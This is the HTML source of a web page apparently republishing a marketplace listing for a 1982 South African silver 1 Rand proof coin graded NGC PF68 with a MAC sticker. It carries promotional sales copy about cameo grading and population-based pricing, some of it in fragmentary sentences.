

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southafricasilver.com/2022/10/1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2/
body_size: 14624
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS | South Africa Silver</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Feed" href="https://southafricasilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Comments Feed" href="https://southafricasilver.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modern-business-css'  href='https:///southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-bitter-web-font-css'  href='https:///fonts.googleapis.com/css?family=Droid+Sans%7CBitter%3A400%2C700%2C400italic&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///southafricasilver.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southafricasilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://southafricasilver.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1984 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &amp; Spotless' href='https://southafricasilver.com/2022/10/1984-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/' />
<link rel='next' title='BABY LEOPARD Krugerrand Big Five 1 Oz Silver Coin 1 Rand South Africa 2020' href='https://southafricasilver.com/2022/10/baby-leopard-krugerrand-big-five-1-oz-silver-coin-1-rand-south-africa-2020/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://southafricasilver.com/2022/10/1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2/' />
<link rel='shortlink' href='https://southafricasilver.com/?p=5322' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="South Africa Silver"/>
	<meta property="og:title" content="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"/>
		<meta property="og:description" content="ULTRA HEAVY CAMEO =. Worlds #1 Price Guides. The coin must exhibit deep. White devices reflecting against mirror surfa"/>
	
	<meta property="og:url" content="https://southafricasilver.com/2022/10/1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mevimun.js"></script>
<script type="text/javascript" src="/zexu.js"></script>
		<style type="text/css" id="default-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #363636;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="single single-post postid-5322 single-format-standard">
		<!-- Header	-->
		<header class="cf">
			<!-- Top Navigation  -->
			
			<div class="in">
				<!--  Logo 	-->
				<section class="logo-box logo-box-no-header-cta logo-box-full-width">
							<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://southafricasilver.com" title="South Africa Silver">
				South Africa Silver			</a>
		</p>
								<p id="slogan" class="slogan ">
					</p>
					</section>

				<!--  Header Call to Action -->
				<aside class="header-cta-container header-call-to-action no-widgets">
									</aside>

				<section class="clear"></section>

				<!-- Primary Navigation -->
				<nav class="primary-nav-container">
					<div class="primary-nav menu"><ul><li ><a href="https://southafricasilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li></ul></div>

										<button class="mobile-nav-button">
						<img src="https://southafricasilver.com/wp-content/themes/default/images/menu-icon-large.png" alt="Toggle Navigation" />
						<img class="close-icon" src="https://southafricasilver.com/wp-content/themes/default/images/close-icon-large.png" alt="Close Navigation" />
						Navigation					</button>
							<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
							<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
				<li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li>
		</ul>
					</nav>
			</div>
		</header>

		<!-- Content -->
		<div class="in">
	
	<section class="content-wrapper post-content single-content cf">
		<article class="blog-content content cf">
				<section id="post-5322" class="post-5322 post type-post status-publish format-standard has-post-thumbnail hentry category-south tag-africa tag-finest tag-grade tag-pf68 tag-rand tag-silver tag-south tag-spotless tag-uhcam cf">
		<article class="post-content">
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<p class="post-date">October 29, 2022</p>
				<h1 class="post-title page-title">1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS</h1>
			</section>

					<figure class="post-image mb-780x300-featured-image mb-780x300-post-image">
			<img width="53" height="80" src="https://southafricasilver.com/wp-content/upload/1982_SOUTH_AFRICA_SILVER_1_RAND_NGC_PF68_MAC_UHCam_2ND_FINEST_GRADE_MAC_SPOTLESS_01_kaxb.jpg" class="attachment-mb-780x300 wp-post-image" alt="1982_SOUTH_AFRICA_SILVER_1_RAND_NGC_PF68_MAC_UHCam_2ND_FINEST_GRADE_MAC_SPOTLESS_01_kaxb" />		</figure>
	
			 	<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1982_SOUTH_AFRICA_SILVER_1_RAND_NGC_PF68_MAC_UHCam_2ND_FINEST_GRADE_MAC_SPOTLESS_01_fx.jpg" title="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS" alt="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"/> 
<br/>

	
<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1982_SOUTH_AFRICA_SILVER_1_RAND_NGC_PF68_MAC_UHCam_2ND_FINEST_GRADE_MAC_SPOTLESS_02_wvm.jpg" title="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS" alt="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"/> <br/>	 
<br/>
  <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS" alt="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"/><br/> ULTRA HEAVY CAMEO =. Worlds #1 Price Guides. The coin must exhibit deep. White devices reflecting against mirror surface contrast. All devices, lettering, fascia and raised areas of the coin must exhibit full frosted white Cameo. This is a coin that has a deeper Cameo white contrast between devices and fields, 20% to 30% more than an Ultra Cameo or. WE HAVE BEEN ON. THANK YOU FOR LOOKING. We will respond to you within 24 hours and do our best to help you out! The history of Numismatics, coin collecting, has evolved over the last 80 years from the introduction of MS grading of large cents in the 1940&#8217;s by Marshall Sheldon to the 1970&#8217;s with MS grading of silver dollars by Paramount Coins. In 1985 revolutionary changes came about with the invention of coin slabbing, the encapsulation of a graded coin in a plastic holder, invented and patented by. Hager has 62 years in the numismatic business, started in 1958 as the Silver Dollar Kid at 9 years old. In 1984, 1985 and 1986 he wrote his 3 Volume Opus on silver dollars, The Comprehensive Guide to Morgan and Peace Dollars Volume-1, Proof-Likes and Proofs Volume-2 and Eisenhower Dollars Volume-3, over 1500 pages on dollars. He wrote books on Baseball, Football, Basketball, Hockey, Golf and Boxing cards from 1991 to 1997. In 2008 he wrote &#8220;The Standard Certified Price Guide to Canadian Coins&#8221;. This was followed by his major contribution to Rick Tomaska&#8217;s book on Kennedy Half dollars in 2010 and the reprint in 2011, winning book of the year in the industry. Grade Enhancement is now a must as the price spreads are out of line. A MAC NGC MS-69 has considerably more value and could be worth 10% of the MS-70 value. These are just two examples of the thousands of Modern, Traditional, and world coins in today&#8217;s market that have spreads of four times to 1,000 times the value between the grades. WE HAVE THE LARGEST INVENTORY OF US, CANADA, AUSTRALIA &#038; NEW ZEALAND COINS AVAILABLE. NO RETURN ON BULLION OR BANK ROLL ITEMS. Our mission is to revolutionize the coin industry in such a way that it CANNOT be altered by dealer&#8217;s or organized group. Our prices are based on one key factor that are considered when appraising the value of coin as a whole. Instead of graded price dictated by dealers or absolute price guides. MAC calculates the value of its coin based on the POPULATION. POP-1 coins can sell for many multiples of a higher POP. MAC takes up where CAC leaves off. MAC stickers spotless coins. If you have a certified modern Mint State (post 1940) coin of premium quality your coin is Macable. A MAC sticker could enable you to increase the value of your coins above that stated market existing Price Guides. MAC provides the Price Guide and POP reports for all coins that have been through its process. Take a look at our MAC Price Guides to see what a MAC sticker could do to the value of your coins, its revolutionary. This item is in the category &#8220;Coins &#038; Paper Money\Coins: World\Africa\South Africa&#8221;. The seller is &#8220;maccointrading&#8221; and is located in this country: US. This item can be shipped worldwide.
 	<ul>
		
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Modified Item: No</li>
<li>Composition: Silver</li>
<li>Country/Region of Manufacture: South Africa</li>
<li>Certification Number: 6304706-006</li>
<li>Certification: NGC &#038; MAC</li>
<li>Denomination: 1 Rand</li>
<li>Grade: PF-68</li>
<li>Year: 1982</li>
	</ul>

	<br/>  <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS" alt="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://southafricasilver.com/2022/10/1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2/" data-a2a-title="1982 SOUTH AFRICA SILVER 1 RAND NGC PF68 MAC UHCam 2ND FINEST GRADE MAC SPOTLESS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F10%2F1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2%2F&amp;linkname=1982%20SOUTH%20AFRICA%20SILVER%201%20RAND%20NGC%20PF68%20MAC%20UHCam%202ND%20FINEST%20GRADE%20MAC%20SPOTLESS" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F10%2F1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2%2F&amp;linkname=1982%20SOUTH%20AFRICA%20SILVER%201%20RAND%20NGC%20PF68%20MAC%20UHCam%202ND%20FINEST%20GRADE%20MAC%20SPOTLESS" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F10%2F1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2%2F&amp;linkname=1982%20SOUTH%20AFRICA%20SILVER%201%20RAND%20NGC%20PF68%20MAC%20UHCam%202ND%20FINEST%20GRADE%20MAC%20SPOTLESS" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://southafricasilver.com/2022/10/1982-south-africa-silver-1-rand-ngc-pf68-mac-uhcam-2nd-finest-grade-mac-spotless-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
			<section class="clear"></section>

			
			<section class="clear"></section>

			
							<section class="post-meta">
								<p>
			This entry was posted in <a href="https://southafricasilver.com/category/south/" rel="category tag">south</a> and tagged in <a href="https://southafricasilver.com/tag/africa/" rel="tag">africa</a>, <a href="https://southafricasilver.com/tag/finest/" rel="tag">finest</a>, <a href="https://southafricasilver.com/tag/grade/" rel="tag">grade</a>, <a href="https://southafricasilver.com/tag/pf68/" rel="tag">pf68</a>, <a href="https://southafricasilver.com/tag/rand/" rel="tag">rand</a>, <a href="https://southafricasilver.com/tag/silver/" rel="tag">silver</a>, <a href="https://southafricasilver.com/tag/south/" rel="tag">south</a>, <a href="https://southafricasilver.com/tag/spotless/" rel="tag">spotless</a>, <a href="https://southafricasilver.com/tag/uhcam/" rel="tag">uhcam</a>.			</p>
						</section>
					</article>
				<section class="single-post-navigation post-navigation">
			<section class="previous-posts">
				<a href="https://southafricasilver.com/2022/10/baby-leopard-krugerrand-big-five-1-oz-silver-coin-1-rand-south-africa-2020/" rel="next">&laquo; BABY LEOPARD Krugerrand Big Five 1 Oz Silver Coin 1 Rand South Africa 2020</a>			</section>
			<section class="next-posts">
				<a href="https://southafricasilver.com/2022/10/1984-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/" rel="prev">1984 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless &raquo;</a>			</section>
		</section>
		</section>

	<section id="post-author">
	<header class="author-header">
		<figure class="author-avatar">
					</figure>

		<h4>admin</h4>
		<a href=""></a>
	</header>

	<p></p>
	<a href="https://southafricasilver.com/author/admin/">View more posts from this author</a>
</section>
	<section class="clear"></section>

	<section class="after-posts-widgets no-widgets">
			</section>

			<section class="clear"></section>

			

<section id="comments-container" class="comments-container post-comments post-comments-container cf comments-container-no-comments comments-closed">
	<section id="comments" class="comments-area no-comments">
		
		<section class="clear"></section>

					</section>
</section>		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://southafricasilver.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://southafricasilver.com/2025/10/sterling-silver-enamel-vesta-case-south-africa-medal-ribbon-a-j-zimmerman-1905/">Sterling Silver Enamel Vesta Case South Africa Medal Ribbon A &#038; J Zimmerman 1905</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/10/2025-the-big-five-lion-series-iii1oz-silver-south-africa-5-rand-ngc-ms70-coa-ogp/">2025 THE BIG FIVE LION SERIES III1oz SILVER SOUTH AFRICA 5 RAND NGC MS70 COA OGP</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/10/world-silver-coin-1962-south-africa-50-cents-pcgs-pr65-proof/">World Silver Coin 1962 South Africa 50 Cents Pcgs Pr65, Proof</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/10/south-africa-krugerrand-black-platinum-24k-gold-1-oz-silver-500-produced/">South Africa Krugerrand Black Platinum &#038; 24K Gold 1 oz Silver 500 Produced</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/10/1962-south-africa-50-cent-coin-silver-scarcity-and-value/">1962 South Africa 50 Cent Coin Silver Scarcity And Value</a>
						</li>
				</ul>
		<section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://southafricasilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://southafricasilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://southafricasilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://southafricasilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://southafricasilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://southafricasilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://southafricasilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://southafricasilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/09/'>September 2018</a></li>
		</ul>
<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1245"><a href="https://southafricasilver.com/category/05ctw/" >05ctw</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://southafricasilver.com/category/08-2020/" >08-2020</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://southafricasilver.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://southafricasilver.com/category/100-2021/" >100-2021</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://southafricasilver.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://southafricasilver.com/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://southafricasilver.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://southafricasilver.com/category/15536g/" >15536g</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://southafricasilver.com/category/15x7/" >15&#215;7</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://southafricasilver.com/category/170cts/" >170cts</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://southafricasilver.com/category/171ct/" >171ct</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://southafricasilver.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://southafricasilver.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://southafricasilver.com/category/190cts/" >190cts</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://southafricasilver.com/category/1947-1964/" >1947-1964</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://southafricasilver.com/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://southafricasilver.com/category/1966-1974/" >1966-1974</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://southafricasilver.com/category/1969-1974/" >1969-1974</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://southafricasilver.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://southafricasilver.com/category/2-50thanniversary/" >2-50thanniversary</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://southafricasilver.com/category/2000tog/" >2000tog</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://southafricasilver.com/category/2001-06/" >2001-06</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://southafricasilver.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://southafricasilver.com/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://southafricasilver.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://southafricasilver.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://southafricasilver.com/category/2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue/" >2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://southafricasilver.com/category/2017-sp70/" >2017-sp70</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://southafricasilver.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://southafricasilver.com/category/2018-south/" >2018-south</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://southafricasilver.com/category/2019-s/" >2019-s</a>
</li>
